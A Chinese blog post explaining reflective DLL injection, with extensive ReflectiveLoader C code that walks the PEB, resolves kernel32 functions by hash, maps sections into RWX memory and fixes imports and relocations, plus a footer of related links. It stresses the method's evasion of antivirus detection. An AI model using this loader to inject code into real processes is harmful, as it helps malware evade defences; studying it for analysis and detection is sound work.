反射Dll注入分析
(源码作者:(HarmanySecurity)Stephen Fewer)
0x01 反射Dll注入的优点
1.反射Dll注入的主要优点是它没有以主机系统的任何方式(例如LoadLibrary和LoadLibraryEx)进行注册,因此在系统和进程级别上基本上都是不可检测的,并且反射DLL注入写入了较少的的shellcode,进一步降低被检测到的可能性。
1.在远程开发中使用反射DLL注入时,注入到宿主进程的Dll难以被反病毒的文件扫描器检测到,因为它从不会接触到磁盘,直接从内存中写入加载到宿主进程。
0x02 注入过程(原理)
反射Dll注入的过程分两大步,首先反射Dll注入将Dll从内存加载到宿主进程中。然后Dll将通过实现一个自实现的文件加载器程序来加载它自己(例如解析其导入表以及移到内存中的适当位置的重定位表修正),以满足dll的运行期望。然后,它就可以在宿主进程中,嗯,“参与”到宿主进程的“活动”中。
流程:
1.先将Dll映像文件(原始PE文件)写入到宿主进程空间当中
2.reflectiveloader将首先计算imagede 的当前位置,以便后续加载自己。
3.在宿主进程中查询Kernel32动态库,计算出三个函数的地址:即LoadLibraryA,GetProcAddress,VirtualAlloc。
4.reflectiveloader继续分配的内存中的连续区域,用于加载Dll.
5.reflectiveloader将Dll的 headers 和 sections 复制到宿主进程中的新分配的内存区域。
6.reflectiveloader修正Dll中的导入表
7.reflectiveloader修正Dll中的重定位表
8.reflectiveloader加载工作完成后调用DLL入口点
0x03 加载Dll文件的reflectiveloader的关键流程具体实现
(1)查询Kernel32动态库,计算出三个函数的地址:即LoadLibraryA,GetProcAddress,VirtualAlloc:
首先要获取PEB:
#ifdef _WIN64

	Peb = (PPEB)__readgsqword(0x60);

#else

#ifdef _WIN32

	Peb = (PPEB)__readfsdword(0x30);

#else

#endif

#endif

再通过PEB得到Kernel32动态库的地址,先看PEB的结构:
看到0x18偏移处的成员PEB_LDR_DATA:

其中的三个LIST_ENTRY链表,按照不同的顺序将当前进程加载的所有模块链接起来,遍历其中的任意一个LIST_ENTRY,都可以获得所有模块的基地址。
再看这个LDR_DATA_TABLE_ENTRY的结构:

通过PEB_LDR_DATA的和LDR_DATA_TABLE_ENTRY共有的三根链表,我们也能通过LDR_DATA_TABLE_ENTRY结构中的FULLDLLNAME成员得到模块名,用来确定kernel32模块,进一步得到模块基地址DllBase.
#define KERNEL32DLL_HASH				0x6A4ABC5B

Ldr = (ULONG_PTR)Peb->Ldr;

	LdrDataTableEntry = (PLDR_DATA_TABLE_ENTRY)((PPEB_LDR_DATA)Ldr)->InMemoryOrderModuleList.Flink;

	while (LdrDataTableEntry)

	{

		ModuleName = (ULONG_PTR)LdrDataTableEntry->FullDllName.Buffer;   //双字

		ModuleNameLength = LdrDataTableEntry->FullDllName.Length;

		ModuleHashValue = 0;

		do

		{

			ModuleHashValue = ror((DWORD)ModuleHashValue);

			if (*((BYTE *)ModuleName) >= 'a')   //转换为大写

				ModuleHashValue += *((BYTE *)ModuleName) - 0x20;

			else

				ModuleHashValue += *((BYTE *)ModuleName);

			ModuleName++;

		} while (--ModuleNameLength);

		//在目标进程中查询Kernel32动态库

		if ((DWORD)ModuleHashValue == KERNEL32DLL_HASH)

		{

			//获得Kerner32.dll的模块地址

			ModuleBase = (ULONG_PTR)LdrDataTableEntry->Reserved2[0];  //DllBase
得到kernel32的基地址后,再步步为营,得到NT头,数据目录表,导出表,从而在导出表中查找三个函数LoadLibraryA,GetProcAddress,VirtualAlloc的地址:
if ((DWORD)ModuleHashValue == KERNEL32DLL_HASH)

		{

			//获得Kerner32.dll的模块地址

			ModuleBase = (ULONG_PTR)LdrDataTableEntry->Reserved2[0];  //DllBase

			ImageNtHeaders = (ModuleBase + ((PIMAGE_DOS_HEADER)ModuleBase)->e_lfanew);

			//有两个成员的结构体目录

			ImageDataDirectory = (UINT_PTR)&((PIMAGE_NT_HEADERS)ImageNtHeaders)->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];

			//导出表地址

			ImageExportDirectory = (ModuleBase + ((PIMAGE_DATA_DIRECTORY)ImageDataDirectory)->VirtualAddress);

			AddressOfNames = (ModuleBase + ((PIMAGE_EXPORT_DIRECTORY)ImageExportDirectory)->AddressOfNames);

			AddressOfNameOrdinals = (ModuleBase + ((PIMAGE_EXPORT_DIRECTORY)ImageExportDirectory)->AddressOfNameOrdinals);

			NumberOfNames = ((PIMAGE_EXPORT_DIRECTORY )ImageExportDirectory)->NumberOfNames;

			IsLoop = 4;

			// loop while we still have imports to find

			while (IsLoop > 0&&NumberOfNames>0)

			{

				// compute the hash values for this function name

				HashValue = MakeHashValue((char *)(ModuleBase + DEREFERENCE_32(AddressOfNames)));

				// if we have found a function we want we get its virtual address

				if (HashValue == LOADLIBRARYA_HASH ||

					HashValue == GETPROCADDRESS_HASH ||

					HashValue == VIRTUALALLOC_HASH ||

					HashValue == EXITTHREAD_HSAH)

				{

					// get the VA for the array of addresses

					AddressOfFunctions = (ModuleBase +

						((PIMAGE_EXPORT_DIRECTORY)ImageExportDirectory)->AddressOfFunctions);

					// use this functions name ordinal as an index into the array of name pointers

					AddressOfFunctions += (DEREFERENCE_16(AddressOfNameOrdinals) * sizeof(DWORD));

					// store this functions VA

					if (HashValue == LOADLIBRARYA_HASH)

						LoadLibraryA = (REFLECTIVELOADER::LPFN_LOADLIBRARYA)(ModuleBase + DEREFERENCE_32(AddressOfFunctions));

					else if (HashValue == GETPROCADDRESS_HASH)

						GetProcAddress = (REFLECTIVELOADER::LPFN_GETPROCADDRESS)(ModuleBase + DEREFERENCE_32(AddressOfFunctions));

					else if (HashValue == VIRTUALALLOC_HASH)

						VirtualAlloc = (REFLECTIVELOADER::LPFN_VIRTUALALLOC)(ModuleBase + DEREFERENCE_32(AddressOfFunctions));

					else if (HashValue == EXITTHREAD_HSAH)

						ExitThread = (REFLECTIVELOADER::LPFN_EXITTHREAD)(ModuleBase + DEREFERENCE_32(AddressOfFunctions));

					// decrement our counter

					IsLoop--;

				}

				// get the next exported function name

				AddressOfNames += sizeof(DWORD);

				// get the next exported function name ordinal

				AddressOfNameOrdinals += sizeof(WORD);

				NumberOfNames--;

			}
(2)继续分配的内存中的连续区域,用于加载Dll,将Dll的 headers 和 sections 复制到宿主进程中的新分配的内存区域,内存粒度对齐各个节
	// STEP 2: load our image into a new permanent location in memory...

	// get the VA of the NT Header for the PE to be loaded

	ImageNtHeaders = (RemoteBufferData + ((PIMAGE_DOS_HEADER)RemoteBufferData)->e_lfanew);

	// allocate all the memory for the DLL to be loaded into. we can load at any address because we will

	// relocate the image. Also zeros all memory and marks it as READ, WRITE and EXECUTE to avoid any problems.

	VirtualAddress = (ULONG_PTR)VirtualAlloc(NULL,

		((PIMAGE_NT_HEADERS)ImageNtHeaders)->OptionalHeader.SizeOfImage, MEM_RESERVE | MEM_COMMIT,

		PAGE_EXECUTE_READWRITE);

	// we must now copy over the headers

	SizeOfHeaders = ((PIMAGE_NT_HEADERS)ImageNtHeaders)->OptionalHeader.SizeOfHeaders;

	v1 = (BYTE*)RemoteBufferData;

	v2 = (BYTE*)VirtualAddress;

	while (SizeOfHeaders--)

		*(BYTE *)v2++ = *(BYTE *)v1++;
	// uiValueA = the VA of the first section

	ULONG_PTR ImageSectionHeader = ((ULONG_PTR)&((PIMAGE_NT_HEADERS)ImageNtHeaders)->OptionalHeader +

		((PIMAGE_NT_HEADERS)ImageNtHeaders)->FileHeader.SizeOfOptionalHeader);

	// itterate through all sections, loading them into memory.

	NumberOfSections = ((PIMAGE_NT_HEADERS)ImageNtHeaders)->FileHeader.NumberOfSections;

	while (NumberOfSections--)

	{

		// uiValueB is the VA for this section

		SectionVirtualAddress = (VirtualAddress + ((PIMAGE_SECTION_HEADER)ImageSectionHeader)->VirtualAddress);

		// uiValueC if the VA for this sections data

		SectionPointerToRawData = (RemoteBufferData + ((PIMAGE_SECTION_HEADER)ImageSectionHeader)->PointerToRawData);

		// copy the section over

		SizeOfRawData = ((PIMAGE_SECTION_HEADER)ImageSectionHeader)->SizeOfRawData;

		while (SizeOfRawData--)

			*(BYTE *)SectionVirtualAddress++ = *(BYTE *)SectionPointerToRawData++;

		// get the VA of the next section

		ImageSectionHeader += sizeof(IMAGE_SECTION_HEADER);

	}
(3)修正Dll中的导入表
修改DLL的导入表,使这些被引入的函数能正常运行。

PE文件的引入表是一个元素为IMAGE_IMPORT_DESCRIPTOR的数组。每一个被依赖的DLL都对应着数组中的一个元素。
(导入表的解析请见:http://www.cnblogs.com/lsh123/p/7754347.html)

ImageDataDirectory = (ULONG_PTR)&((PIMAGE_NT_HEADERS)ImageNtHeaders)->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_IMPORT];

	// we assume their is an import table to process

	// uiValueC is the first entry in the import table

	ImageImportDescriptor = (VirtualAddress + ((PIMAGE_DATA_DIRECTORY)ImageDataDirectory)->VirtualAddress);

	while (((PIMAGE_IMPORT_DESCRIPTOR)ImageImportDescriptor)->Name)

	{

		// use LoadLibraryA to load the imported module into memory

		ModuleBase = (ULONG_PTR)LoadLibraryA(

			(LPCSTR)(VirtualAddress + ((PIMAGE_IMPORT_DESCRIPTOR)ImageImportDescriptor)->Name));

		// uiValueD = VA of the OriginalFirstThunk

		OriginalFirstThunk = (VirtualAddress + ((PIMAGE_IMPORT_DESCRIPTOR)ImageImportDescriptor)->OriginalFirstThunk);

		// uiValueA = VA of the IAT (via first thunk not origionalfirstthunk)

		FirstThunk = (VirtualAddress + ((PIMAGE_IMPORT_DESCRIPTOR)ImageImportDescriptor)->FirstThunk);

		// itterate through all imported functions, importing by ordinal if no name present

		while (DEREFERENCE(FirstThunk))

		{

			// 索引导入

			if (OriginalFirstThunk && ((PIMAGE_THUNK_DATA)OriginalFirstThunk)->u1.Ordinal & IMAGE_ORDINAL_FLAG)

			{

				// get the VA of the modules NT Header

				ImageNtHeaders = ModuleBase + ((PIMAGE_DOS_HEADER)ModuleBase)->e_lfanew;

				ImageDataDirectory = (ULONG_PTR)&((PIMAGE_NT_HEADERS)ImageNtHeaders)->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_EXPORT];

				// get the VA of the export directory

				ImageExportDirectory = (ModuleBase + ((PIMAGE_DATA_DIRECTORY)ImageDataDirectory)->VirtualAddress);

				// get the VA for the array of addresses

				AddressOfFunctions = (ModuleBase + ((PIMAGE_EXPORT_DIRECTORY)ImageExportDirectory)->AddressOfFunctions);

				// use the import ordinal (- export ordinal base) as an index into the array of addresses

				AddressOfFunctions +=

					((IMAGE_ORDINAL(((PIMAGE_THUNK_DATA)OriginalFirstThunk)->u1.Ordinal) -

					((PIMAGE_EXPORT_DIRECTORY)ImageExportDirectory)->Base) * sizeof(DWORD));

				// patch in the address for this imported function

				DEREFERENCE(FirstThunk) = (ModuleBase + DEREFERENCE_32(AddressOfFunctions));

			}

			else

			{

				//修正名称导入的函数地址

				// get the VA of this functions import by name struct

				ImageImportByName = (VirtualAddress + DEREFERENCE(OriginalFirstThunk));

				// use GetProcAddress and patch in the address for this imported function

				DEREFERENCE(FirstThunk) = (ULONG_PTR)GetProcAddress((HMODULE)ModuleBase,

					(LPCSTR)((PIMAGE_IMPORT_BY_NAME)ImageImportByName)->Name);

			}

			// get the next imported function

			FirstThunk += sizeof(ULONG_PTR);

			if (OriginalFirstThunk)

				OriginalFirstThunk += sizeof(ULONG_PTR);

		}

		// get the next import

		ImageImportDescriptor += sizeof(IMAGE_IMPORT_DESCRIPTOR);

	}
(4)修正重定位表

数据目录表DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC]指向的是重定位表(重定位表的解析请见:http://www.cnblogs.com/lsh123/p/7755187.html)

ImageNtHeaders = VirtualAddress + ((PIMAGE_DOS_HEADER)VirtualAddress)->e_lfanew;

	Diff = VirtualAddress - ((PIMAGE_NT_HEADERS)ImageNtHeaders)->OptionalHeader.ImageBase;

	//代表重定向表的目录

	ImageDataDirectory = (ULONG_PTR)&((PIMAGE_NT_HEADERS)ImageNtHeaders)->OptionalHeader.DataDirectory[IMAGE_DIRECTORY_ENTRY_BASERELOC];

	// check if their are any relocations present

	if (((PIMAGE_DATA_DIRECTORY)ImageDataDirectory)->Size)

	{

		//定位到重定向表

		ImageBaseRelocation = (VirtualAddress + ((PIMAGE_DATA_DIRECTORY)ImageDataDirectory)->VirtualAddress);

		// and we itterate through all entries...

		while (((PIMAGE_BASE_RELOCATION)ImageBaseRelocation)->SizeOfBlock)

		{

			//重定向表中的word表

			v3 = (VirtualAddress + ((PIMAGE_BASE_RELOCATION)ImageBaseRelocation)->VirtualAddress);

			// uiValueB = number of entries in this relocation block

			ImageBaseRelocationItemCount =

				(((PIMAGE_BASE_RELOCATION)ImageBaseRelocation)->SizeOfBlock - sizeof(IMAGE_BASE_RELOCATION))

				/ sizeof(IMAGE_BASE_RELOCATION_ITEM);

			// uiValueD is now the first entry in the current relocation block

			ImageBaseRelocationItem = ImageBaseRelocation + sizeof(IMAGE_BASE_RELOCATION);

			// we itterate through all the entries in the current block...

			while (ImageBaseRelocationItemCount--)

			{

				// perform the relocation, skipping IMAGE_REL_BASED_ABSOLUTE as required.

				// we dont use a switch statement to avoid the compiler building a jump table

				// which would not be very position independent!

				if (((PIMAGE_BASE_RELOCATION_ITEM)ImageBaseRelocationItem)->Type == IMAGE_REL_BASED_DIR64)

					*(ULONG_PTR *)(v3 + ((PIMAGE_BASE_RELOCATION_ITEM)ImageBaseRelocationItem)->Offset)

					+= Diff;

				else if (((PIMAGE_BASE_RELOCATION_ITEM)ImageBaseRelocationItem)->Type == IMAGE_REL_BASED_HIGHLOW)

					*(DWORD *)(v3 + ((PIMAGE_BASE_RELOCATION_ITEM)ImageBaseRelocationItem)->Offset)

					+= (DWORD)Diff;

				else if (((PIMAGE_BASE_RELOCATION_ITEM)ImageBaseRelocationItem)->Type == IMAGE_REL_BASED_HIGH)

					*(WORD *)(v3 + ((PIMAGE_BASE_RELOCATION_ITEM)ImageBaseRelocationItem)->Offset) +=

					HIWORD(Diff);

				else if (((PIMAGE_BASE_RELOCATION_ITEM)ImageBaseRelocationItem)->Type == IMAGE_REL_BASED_LOW)

					*(WORD *)(v3 + ((PIMAGE_BASE_RELOCATION_ITEM)ImageBaseRelocationItem)->Offset) += LOWORD(Diff);

				// get the next entry in the current relocation block

				ImageBaseRelocationItem += sizeof(IMAGE_BASE_RELOCATION_ITEM);

			}

			// get the next entry in the relocation directory

			ImageBaseRelocation = ImageBaseRelocation + ((PIMAGE_BASE_RELOCATION)ImageBaseRelocation)->SizeOfBlock;

		}

	}
反射Dll注入分析的更多相关文章
- DLL注入新姿势:反射式DLL注入研究
在分析koadic渗透利器时,发现它有一个注入模块,其DLL注入实现方式和一般的注入方式不一样.搜索了一下发现是由HarmanySecurity的Stephen Fewer提出的ReflectiveD ...
- 系统安全攻防战:DLL注入技术详解
DLL注入是一种允许攻击者在另一个进程的地址空间的上下文中运行任意代码的技术.攻击者使用DLL注入的过程中如果被赋予过多的运行特权,那么攻击者就很有可能会在DLL文件中嵌入自己的恶意攻击代码以获取更高 ...
- DLL注入之修改PE静态注入
DLL注入之修改PE静态注入 0x00 前言 我们要注入的的力量功能是下载baidu首页数据.代码如下: #include "stdio.h" #include"stdi ...
- Ring3下的DLL注入(NtCreateThreadEx + LdrLoadDll方式实现,可以注入系统进程)
工具介绍及使用请移步:http://blog.csdn.net/sunflover454/article/details/50441014 本文首发在零日安全论坛:http://www.jmpoep. ...
- DLL注入
最近的项目涉及了软件破解方面的知识,记录一下. 将dll注入另一个进程. // Inject.cpp : Defines the exported functions for the DLL appl ...
- [转]Dll注入经典方法完整版
Pnig0s1992:算是复习了,最经典的教科书式的Dll注入. 总结一下基本的注入过程,分注入和卸载 注入Dll: 1,OpenProcess获得要注入进程的句柄 2,VirtualAllocEx在 ...
- 第22章 DLL注入和API拦截(2)
22.4 使用远程线程来注入DLL 22.4.1 概述 (1)远程线程注入是指一个进程在另一个进程中创建线程,然后载入我们编写的DLL,并执行该DLL代码的技术.其基本思路是通过CreateRemot ...
- 第22章 DLL注入和API拦截(1)
22.1 注入的一个例子(跨进程子类化窗口) ①子类化窗口可以改变窗口的行为,让发往该窗口的消息重新发到我们指定的过程来处理.但这种行为只能在本进程中(如A),对于从一个进程(如B)去子类化另一个进程 ...
- DLL注入之注册表
0x00 唠叨 编写本系列文章纯属为了系统学习DLL注入的方法,所以很多方法可能已经过时,希望各位看官勿喷.当然若有更好的方法,希望不腻赐教.若本文有任何错的地方,也希望各位指正.谢谢! 0x01 适 ...
随机推荐
- SPOJ 1812 LCS2 - Longest Common Substring II
思路 后缀自动机求多串的最长公共子串 对第一个建出后缀自动机,其他的在SAM上匹配,更新到一个节点的匹配长度最大值即可,最后对所有最大值取min得到一个节点的答案,对所有节点答案求max即可 然后注意 ...
- Java集合源码分析之ArrayList
ArrayList简介 从上图可以看到,ArrayList是集合框架中List接口的一个实现类,它继承了AbstractList类,实现了List, RandomAccess, Cloneable, ...
- J2EE笔记
J2EE的优势 J2EE允许公司把一些通用的.很繁琐的服务端任务交给中间件供应商去完成.这样开发人员可以集中精力在如何创建商业逻辑上,相应地缩短了开发时间.高级中间件供应商提供以下这些复杂的中间件服务 ...
- yii 邮箱封装
<?php class Mailer { private static $obj; private static $config; public static function getMaile ...
- webpack中如何使用vue
1.安装 vue包:npm i vue -S 2.由于在webpack中,推荐使用.vue这个组件模版文件来定义组件,不然会出现vue.js移动和一些高级语法的不支持,因此需要安装能解析这种文件的lo ...
- linux下dpkg繁忙,解决方法
安装软件,提示: E: 无法获得锁 /var/lib/dpkg/lock - open (11: 资源暂时不可用)E: 无法锁定管理目录(/var/lib/dpkg/),是否有其他进程正占用它? 只要 ...
- 一款好用的JS时间日期插件layDate
觉得这个插件很不错,使用起来也很方便,推荐使用 1.插件截图 2.插件配置 选择很多,配置也很简单,插件官网:https://www.layui.com/laydate/配置说得很明确,基本操作就是: ...
- JVM调优(一)
JVM调优的主要过程有: 确定堆内存大小(-Xmx, -Xms).合理分配新生代和老生代(-XX:NewRation, -Xmn, -XX:SurvivorRatio).确定永久区大小: -XX:Pe ...
- Linux重要命令总结
tar命令后面最常跟的参数 -zxvf 是什么意思? z 表示 tar 包是被 gzip 压缩过的,所以解压时需要用 gunzip 解压 x 从 tar 包中把文件提取出来,单词extract的含义是 ...
- sql获取当前月份的前一月,当前天的前一天,当前年的前一年
当前年份加减: SELECT CONVERT(varchar(12),DATEADD(year,1,GETDATE()),23) as year SELECT CONVERT(varchar(12), ...
